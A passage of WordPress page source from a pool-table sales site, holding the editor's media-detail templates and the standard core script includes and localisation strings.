							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Link To</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Media File							</option>
							<option value="post">
								Attachment Page							</option>
						<# } else { #>
							<option value="file">
								Image URL							</option>
						<# } #>
							<option value="custom">
								Custom URL							</option>
							<option value="none">
								None							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Advanced Options</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Image Title Attribute</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Image CSS Class</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Open link in a new tab</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Link Rel</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Link CSS Class</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Edit Original" />
								<input type="button" class="replace-attachment button" value="Replace" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Poster Image</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Remove poster image</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						The srclang, label, and kind values can be edited to set the video track language and kind.						</span>
						<button type="button" class="button-link remove-setting remove-track">Remove video track</button><br/>
						<# } ); #>
					<# } else { #>
					<span class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</span><br />
					<em>There are no associated subtitles.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;">
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No items found.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction.">
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview">
		<h2>Preview</h2>
		<strong aria-hidden="true">As a browser icon</strong>
		<div class="favicon-preview">
			<img src="https://barpooltables.net/wp-admin/images/browser.png" class="browser-preview" width="182" height="" alt="" />

			<div class="favicon">
				<img id="preview-favicon" src="{{ data.url }}" alt="Preview as a browser icon"/>
			</div>
			<span class="browser-title" aria-hidden="true"><# print( 'Used Coin Operated Bar Pool Tables' ) #></span>
		</div>

		<strong aria-hidden="true">As an app icon</strong>
		<div class="app-icon-preview">
			<img id="preview-app-icon" src="{{ data.url }}" alt="Preview as an app icon"/>
		</div>
	</script>

	<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/js/jquery.prettyPhoto.js?ver=1'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/js/jquery.fitvids.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/barpooltables.net\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/shortcode.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-admin/js/media-upload.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/backbone.min.js?ver=1.4.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/wp-util.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/wp-backbone.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/media-models.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, this file type is not permitted for security reasons.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"Post-processing of the image failed likely because the server is busy or does not have enough resources. Uploading a smaller image may help. Suggested maximum size is 2500 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload."};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"1610612736b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,ico,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages,svg,woff2,woff,ttf"}]},"multipart_params":{"action":"upload-attachment","_wpnonce":"57dd9eb521"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/plupload/wp-plupload.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.13-9993131'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/barpooltables.net\/wp-json\/","nonce":"594518842d","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/api-request.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4'></script>
<script type='text/javascript'>
( 'fetch' in window ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/dist/a11y.min.js?ver=8d75be94e0703857a3323c972eb3d7d2'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/dist/i18n.min.js?ver=526cadb8371e147b94b51de08c0e6167'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add Media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload Files","uploadImagesTitle":"Upload Images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add Media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Return to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk Select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete Permanently","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search","searchMediaLabel":"Search Media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","mediaFoundHasMoreResults":"Number of media items displayed: %d. Scroll the page for more results.","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment Details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create Gallery","editGalleryTitle":"Edit Gallery","cancelGalleryTitle":"\u2190 Cancel Gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to Gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image Details","imageReplaceTitle":"Replace Image","imageDetailsCancel":"Cancel Edit","editImage":"Edit Image","chooseImage":"Choose Image","selectAndCrop":"Select and Crop","skipCropping":"Skip Cropping","cropImage":"Crop Image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio Details","audioReplaceTitle":"Replace Audio","audioAddSourceTitle":"Add Audio Source","audioDetailsCancel":"Cancel Edit","videoDetailsTitle":"Video Details","videoReplaceTitle":"Replace Video","videoAddSourceTitle":"Add Video Source","videoDetailsCancel":"Cancel Edit","videoSelectPosterImageTitle":"Select Poster Image","videoAddTrackTitle":"Add Subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create Audio Playlist","editPlaylistTitle":"Edit Audio Playlist","cancelPlaylistTitle":"\u2190 Cancel Audio Playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create Video Playlist","editVideoPlaylistTitle":"Edit Video Playlist","cancelVideoPlaylistTitle":"\u2190 Cancel Video Playlist","insertVideoPlaylist":"Insert video 